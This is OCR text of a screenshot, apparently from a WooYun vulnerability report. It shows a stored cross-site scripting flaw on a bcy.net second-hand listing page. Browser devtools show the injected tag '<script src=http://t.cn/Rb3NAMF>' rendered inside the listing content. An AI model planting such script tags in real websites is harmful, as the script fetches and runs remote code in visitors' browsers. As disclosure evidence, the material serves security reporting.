 bcy.net/coser/fleadetail/24925
php
百度 <Ctrl+K>
ABP
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝 柚子木字幕组的个人... http://222.41.52.99/... 首页 - 我的世界皮肤... 访问提示
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
-
+
Enable Post data Enable Referrer
发布时间：2016-03-17
有效时间：2016-03-24
分享该二手至
(｡･ω･｡) 添加颜文字
评 论
米泽由香里 ♀
关注 0 粉丝 0
<script src=http://t.cn/Rb3NAMF></scr
ipt>
意见
反馈
控制台 HTML CSS 脚本 DOM 网络 Cookies
根据文本或者 CSS 选择器搜索
编辑 p.justify...ncontent < div.l-fle...l10.mb15 < div._box.p15 < div.col-big < div.row < div#js-ma...ontainer < div.div_body < body < html
样式 计算出的样式 布局 DOM 事件
<div class="col-big">
<div class="_box p15">
<div class="l-flea-post mb15">
<div class="l-flea-detail-intro ml10 mb15">
<p class="justify fz14 ml7 mr7 lh1d5 js-flea-maincontent">
<script src="http://t.cn/Rb3NAMF">
</p>
.justify { main.css?20160203 (第 1 行)
text-align: justify;
word-wrap: break-word;
}
.fz14 { main.css?20160203 (第 1 行)
font-size: 14px !important;
}
39
www.wooyun.org